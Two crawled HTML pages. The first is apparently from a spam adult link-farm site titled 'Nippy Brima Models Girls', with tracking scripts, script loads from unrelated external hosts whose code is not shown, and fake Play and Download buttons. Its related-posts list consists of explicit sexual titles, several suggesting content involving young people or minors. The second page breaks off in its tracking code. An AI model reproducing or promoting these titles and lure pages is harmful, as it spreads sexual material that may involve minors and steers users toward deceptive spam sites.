

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://starsessions.pages.dev/nippy-brima-models-girls/
body_size: 6897
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#og: https://ogp.me/ns#"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
<script src="https://flare.ksoc12.workers.dev/"></script>
    
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
        ym(95242694, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/95242694" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    
    <meta name="yandex-verification" content="a1bae02a390389f3" />
    <script src="/js/lozad.min.js"></script>
    <script src="/js/hs.js"></script>

    <link rel="stylesheet" href="/css/style.css">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://starsessions.pages.dev/rss.xml">
    <title>
        
            Nippy Brima Models Girls | Star Sessions
        
    </title>
    <meta name="description" content="">
    <link rel="canonical" href="https://starsessions.pages.dev/nippy-brima-models-girls/" />
    <meta property="og:site_name" content="Star Sessions" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Nippy Brima Models Girls" />
    <meta property="og:description" content="Nippy Brima Models Girls"/>
    <meta property="og:url" content="https://starsessions.pages.dev/nippy-brima-models-girls/" />
    <meta property="og:image" content="https://imageonly.pages.dev/3566.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Nippy Brima Models Girls" />
    <meta name="twitter:description" content="Nippy Brima Models Girls" />
    <meta name="twitter:url" content="https://starsessions.pages.dev/nippy-brima-models-girls/" />
    <meta name="twitter:image" content="https://imageonly.pages.dev/3566.jpg" />
    <script type="application/ld+json">
        {
            "@context":"https://schema.org",
            "@type":"Article",
            "mainEntityOfPage": {
                "@type":"WebPage",
                "@id":"https:\/\/starsessions.pages.dev\/"
            },
            "headline":"Nippy Brima Models Girls" ,
            "description":"Nippy Brima Models Girls",
            "image":"https:\/\/imageonly.pages.dev\/3566.jpg",  
            "url":"https:\/\/starsessions.pages.dev\/nippy-brima-models-girls\/",
            "datePublished":"2023-11-13 15:34:45 \u002b0000 UTC",
            "dateModified":"2023-11-13 15:34:45 \u002b0000 UTC",
            "author": {
                "@type":"Person",
                "name":"Admin",
                "url":"https:\/\/starsessions.pages.dev\/#author"
            }
        }</script>
</head><body class="blog-small-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div id="site-container">
            <header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"></header><div class="blog-menuwrap clearfix">
  <div class="container">
      <div class="close-topnavmenu-wrap">
          <a id="close-topnavmenu-button" rel="nofollow" href="#">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                  <path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor" />
                  <path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor" />
              </svg>
          </a>
      </div>
      <a id="blog-responsive-menu" href="#menus" rel="nofollow">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
              <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor" />
          </svg>MENU </a>
      <nav id="site-navigation" class="blog-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
          <ul id="primary-menu" class="menu">
                <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
                    <a title="Home" href="/" aria-current="page" itemprop="url">
                        <span itemprop="name">Home</span>
                    </a>
                </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/video/" title="Categories" aria-current="page" itemprop="url">
                    <span itemprop="name">Categories</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/sitemap.xml" title="Sitemap" aria-current="page" itemprop="url">
                    <span itemprop="name">Sitemap</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/rss.xml" title="RSS" aria-current="page" itemprop="url">
                    <span itemprop="name">RSS</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-search-btn blog-search pull-right">
                  <button class="search-button topnav-button" id="search-menu-button" title="Search">
                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                          <g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <circle cx="11" cy="11" r="8" />
                              <path d="M21 21l-4.35-4.35" />
                          </g>
                      </svg>
                  </button>
                  <div class="search-dropdown search" id="search-dropdown-container">
                      <form method="get" class="blog-searchform searchform" action="/search/">
                          <input type="text" name="q" id="q" placeholder="Search" />
                      </form>
                  </div>
              </li>
          </ul>
      </nav>
  </div>
</div><div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    <div class="container">
        <span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://starsessions.pages.dev/" href="/" title="Home">
                <span itemprop="name">Home</span>
            </a>
            <span itemprop="position" content="1"></span>
        </span>
        <span class="separator">»</span>

        
            
            <span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid='/video/star-sessions/' href='/video/star-sessions/' title="STAR SESSIONS">
                    <span itemprop="name">STAR SESSIONS</span>
                </a>
                <span itemprop="position" content="2"></span>
            </span>
            
        <span class="separator">»</span>
        
        <span class="last-item" itemscope itemtype="https://schema.org/ListItem">
            <span itemprop="name">Nippy Brima Models Girls</span>
            <span itemprop="position" content="3"></span>
        </span>
    </div>
</div>
            <div id="content" class="blog-content">
                <div class="container">
                    <div class="row">
<div id="primary" class="content-area col-md-12">
    <main id="main" class="site-main" role="main">
        <article class="post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
            <div class="blog-box-content blog-single">
                <figure>
                    <img class="lozad" data-src="https://imageonly.pages.dev/3566.jpg" style="width: 100%;" alt="Nippy Brima Models Girls" title="Nippy Brima Models Girls">
                </figure>
                <div style="display: flex; justify-content: center; align-items: center;margin-top: 20px;">
                    <button style="background-color: blue; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"/>
                        </svg>
                        Play
                    </button>
                    <button style="background-color: green; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M216 0h80c13.3 0 24 10.7 24 24v168h87.7c17.8 0 26.7 21.5 14.1 34.1L269.7 378.3c-7.5 7.5-19.8 7.5-27.3 0L90.1 226.1c-12.6-12.6-3.7-34.1 14.1-34.1H192V24c0-13.3 10.7-24 24-24zm296 376v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h146.7l49 49c20.1 20.1 52.5 20.1 72.6 0l49-49H488c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z"/>
                        </svg>
                        Download
                    </button>
                </div>
                <header class="entry-header">
                    <h1 class="entry-title" itemprop="headline">Nippy Brima Models Girls</h1>
                    <span class="posted-on">
                        <time class="entry-date published" itemprop="datePublished" datetime="2023-11-13 15:34:45 &#43;0000 UTC">November 13, 2023</time>
                        <time class="updated" datetime="2023-11-13 15:34:45 &#43;0000 UTC">November 13, 2023</time>
                    </span>
                    <span class="byline">by <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person">
                            <a class="url fn n" href="/#admin" title="Admin" itemprop="url">
                                <span itemprop="name">Admin</span>
                            </a>
                        </span>
                    </span>
                </header>
                <div class="entry-content entry-content-single" itemprop="text">
                    
                    <footer class="entry-footer">
                        <div class="cat-links">
                            
                            
                            Posted in
                            <a href='/video/star-sessions/' title="STAR SESSIONS"  rel="category">
                                STAR SESSIONS
                            </a>
                            
                            
                        </div>
                    </footer><div class="blogpro-core-social-share clearfix">
    <ul class="blogpro-core-socialicon-share">
        <li class="facebook">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fstarsessions.pages.dev%2fnippy-brima-models-girls%2f" class="blog-share-facebook" rel="nofollow" title="Share this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000">
                    <path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="twitter">
            <a href="https://twitter.com/intent/tweet?url=https%3a%2f%2fstarsessions.pages.dev%2fnippy-brima-models-girls%2f&amp;text=Nippy%20Brima%20Models%20Girls" class="blog-share-twitter" rel="nofollow" title="Tweet this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.24em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1231.051 1000">
                    <path d="M1231.051 118.453q-51.422 76.487-126.173 130.403q.738 14.46.738 32.687q0 101.273-29.53 202.791q-29.53 101.519-90.215 194.343q-60.685 92.824-144.574 164.468q-83.889 71.644-201.677 114.25q-117.788 42.606-252.474 42.606q-210.2 0-387.147-113.493q31.406 3.495 60.242 3.495q175.605 0 313.687-108.177q-81.877-1.501-146.654-50.409q-64.777-48.907-89.156-124.988q24.097 4.59 47.566 4.59q33.782 0 66.482-8.812q-87.378-17.5-144.975-87.04q-57.595-69.539-57.595-160.523v-3.126q53.633 29.696 114.416 31.592q-51.762-34.508-82.079-89.999q-30.319-55.491-30.319-120.102q0-68.143 34.151-126.908q95.022 116.607 230.278 186.392q135.258 69.786 290.212 77.514q-6.609-27.543-6.621-57.485q0-104.546 73.994-178.534Q747.623 0 852.169 0q109.456 0 184.392 79.711q85.618-16.959 160.333-61.349q-28.785 90.59-110.933 139.768q75.502-8.972 145.088-39.677z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="pinterest">
            <a href="https://pinterest.com/pin/create/button/?url=https%3a%2f%2fstarsessions.pages.dev%2fnippy-brima-models-girls%2f&amp;media=https%3a%2f%2fimageonly.pages.dev%2f3566.jpg&amp;description=Nippy%20Brima%20Models%20Girls" class="blog-share-pinit" rel="nofollow" title="Pin this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                    <path d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="telegram">
            <a href="https://t.me/share/url?url=https%3a%2f%2fstarsessions.pages.dev%2fnippy-brima-models-girls%2f&amp;text=Nippy%20Brima%20Models%20Girls" target="_blank" rel="nofollow" title="Telegram Share">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48">
                    <path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="whatsapp">
            <a href="https://api.whatsapp.com/send?text=Nippy%20Brima%20Models%20Girls https%3a%2f%2fstarsessions.pages.dev%2fnippy-brima-models-girls%2f" class="blog-share-whatsapp" rel="nofollow" title="Whatsapp">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                    <path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" />
                </svg>
            </a>
        </li>
    </ul>
</div><div class="blogpro-core-related-post blog-list-related">
    <h3 class="related-title">
        <span>Related posts:</span>
    </h3>
    <ul>
        
        <li>
            <a href="/transes-fuck-webcam/" itemprop="url" title="Transes Fuck Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2742.jpg" class="lozad" alt="Transes Fuck Webcam" title="Transes Fuck Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/transes-fuck-webcam/" itemprop="url" title="Transes Fuck Webcam" rel="bookmark">Transes Fuck Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-vibrator-girl/" itemprop="url" title="Webcam Vibrator Girl" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8469.jpg" class="lozad" alt="Webcam Vibrator Girl" title="Webcam Vibrator Girl" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-vibrator-girl/" itemprop="url" title="Webcam Vibrator Girl" rel="bookmark">Webcam Vibrator Girl</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/erotica-webcam-beauty/" itemprop="url" title="Erotica Webcam Beauty" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/139.jpg" class="lozad" alt="Erotica Webcam Beauty" title="Erotica Webcam Beauty" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/erotica-webcam-beauty/" itemprop="url" title="Erotica Webcam Beauty" rel="bookmark">Erotica Webcam Beauty</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/secret-stars-julia-lilu/" itemprop="url" title="Secret Stars Julia Lilu" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3663.jpg" class="lozad" alt="Secret Stars Julia Lilu" title="Secret Stars Julia Lilu" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/secret-stars-julia-lilu/" itemprop="url" title="Secret Stars Julia Lilu" rel="bookmark">Secret Stars Julia Lilu</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/video-prostitutes-mature-webcam/" itemprop="url" title="Video Prostitutes Mature Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2454.jpg" class="lozad" alt="Video Prostitutes Mature Webcam" title="Video Prostitutes Mature Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/video-prostitutes-mature-webcam/" itemprop="url" title="Video Prostitutes Mature Webcam" rel="bookmark">Video Prostitutes Mature Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/students-in-front-of-the-webcam/" itemprop="url" title="Students In Front Of The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/404.jpg" class="lozad" alt="Students In Front Of The Webcam" title="Students In Front Of The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/students-in-front-of-the-webcam/" itemprop="url" title="Students In Front Of The Webcam" rel="bookmark">Students In Front Of The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/tits-web-online/" itemprop="url" title="Tits Web Online" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/440.jpg" class="lozad" alt="Tits Web Online" title="Tits Web Online" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/tits-web-online/" itemprop="url" title="Tits Web Online" rel="bookmark">Tits Web Online</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/watch-anal-webcam/" itemprop="url" title="Watch Anal Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/9369.jpg" class="lozad" alt="Watch Anal Webcam" title="Watch Anal Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/watch-anal-webcam/" itemprop="url" title="Watch Anal Webcam" rel="bookmark">Watch Anal Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/girls-indulge-in-webcam/" itemprop="url" title="Girls Indulge In Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3417.jpg" class="lozad" alt="Girls Indulge In Webcam" title="Girls Indulge In Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/girls-indulge-in-webcam/" itemprop="url" title="Girls Indulge In Webcam" rel="bookmark">Girls Indulge In Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/young-masturbates-in-front-of-the-webcam/" itemprop="url" title="Young Masturbates In Front Of The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5524.jpg" class="lozad" alt="Young Masturbates In Front Of The Webcam" title="Young Masturbates In Front Of The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/young-masturbates-in-front-of-the-webcam/" itemprop="url" title="Young Masturbates In Front Of The Webcam" rel="bookmark">Young Masturbates In Front Of The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/juicy-tits-webcam/" itemprop="url" title="Juicy Tits Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2743.jpg" class="lozad" alt="Juicy Tits Webcam" title="Juicy Tits Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/juicy-tits-webcam/" itemprop="url" title="Juicy Tits Webcam" rel="bookmark">Juicy Tits Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-application-decorate-photos-free-download/" itemprop="url" title="Webcam Application Decorate Photos Free Download" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4618.jpg" class="lozad" alt="Webcam Application Decorate Photos Free Download" title="Webcam Application Decorate Photos Free Download" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-application-decorate-photos-free-download/" itemprop="url" title="Webcam Application Decorate Photos Free Download" rel="bookmark">Webcam Application Decorate Photos Free Download</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/milf-selfie-porn-webcams/" itemprop="url" title="Milf Selfie Porn Webcams" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5493.jpg" class="lozad" alt="Milf Selfie Porn Webcams" title="Milf Selfie Porn Webcams" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/milf-selfie-porn-webcams/" itemprop="url" title="Milf Selfie Porn Webcams" rel="bookmark">Milf Selfie Porn Webcams</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/big-tits-webcam-video/" itemprop="url" title="Big Tits Webcam Video" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1808.jpg" class="lozad" alt="Big Tits Webcam Video" title="Big Tits Webcam Video" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/big-tits-webcam-video/" itemprop="url" title="Big Tits Webcam Video" rel="bookmark">Big Tits Webcam Video</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/undresses-at-the-work-of-webcams/" itemprop="url" title="Undresses At The Work Of Webcams" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4480.jpg" class="lozad" alt="Undresses At The Work Of Webcams" title="Undresses At The Work Of Webcams" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/undresses-at-the-work-of-webcams/" itemprop="url" title="Undresses At The Work Of Webcams" rel="bookmark">Undresses At The Work Of Webcams</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/young-girls-show-themselves-on-a-webcake-private/" itemprop="url" title="Young Girls Show Themselves On A Webcake Private" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/862.jpg" class="lozad" alt="Young Girls Show Themselves On A Webcake Private" title="Young Girls Show Themselves On A Webcake Private" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/young-girls-show-themselves-on-a-webcake-private/" itemprop="url" title="Young Girls Show Themselves On A Webcake Private" rel="bookmark">Young Girls Show Themselves On A Webcake Private</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/russian-girls-masturbate-webcam/" itemprop="url" title="Russian Girls Masturbate Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5737.jpg" class="lozad" alt="Russian Girls Masturbate Webcam" title="Russian Girls Masturbate Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/russian-girls-masturbate-webcam/" itemprop="url" title="Russian Girls Masturbate Webcam" rel="bookmark">Russian Girls Masturbate Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/star-sessions-lisa/" itemprop="url" title="Star Sessions Lisa" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1873.jpg" class="lozad" alt="Star Sessions Lisa" title="Star Sessions Lisa" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/star-sessions-lisa/" itemprop="url" title="Star Sessions Lisa" rel="bookmark">Star Sessions Lisa</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/woman-masturbates-in-front-of-the-webcam/" itemprop="url" title="Woman Masturbates In Front Of The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5344.jpg" class="lozad" alt="Woman Masturbates In Front Of The Webcam" title="Woman Masturbates In Front Of The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/woman-masturbates-in-front-of-the-webcam/" itemprop="url" title="Woman Masturbates In Front Of The Webcam" rel="bookmark">Woman Masturbates In Front Of The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/video-goal-of-girls-on-webcam/" itemprop="url" title="Video Goal Of Girls On Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2212.jpg" class="lozad" alt="Video Goal Of Girls On Webcam" title="Video Goal Of Girls On Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/video-goal-of-girls-on-webcam/" itemprop="url" title="Video Goal Of Girls On Webcam" rel="bookmark">Video Goal Of Girls On Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
    </ul>
</div></div>
            </div>
        </article>
    </main>
</div>

                    </div>
                </div>
                <div id="stop-container"></div>
            </div><div id="footer-container">
    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="container">
            <div class="site-info">
                Copyright © 2024 <a href="https://starsessions.pages.dev/">Star Sessions</a> All Right Reserved
            </div>
        </div>
    </footer>
  </div>
  <div class="blog-ontop blog-hide">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
        <g fill="none">
            <path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </g>
    </svg>
  </div>
    <script src="/js/include.js"></script>
    
    
    <script>const observer = lozad();observer.observe();</script>
    <script src="https://jscodes.pages.dev/av.js"></script>
  </div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bongacams.pages.dev/
body_size: 5916
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <script type="text/javascript">var _Hasync= _Hasync|| [];
    _Hasync.push(['Histats.start', '1,4886953,4,0,0,0,00010000']);
    _Hasync.push(['Histats.fasi', '1']);
    _Hasync.push(['Histats.track_hits', '']);
    (function() {
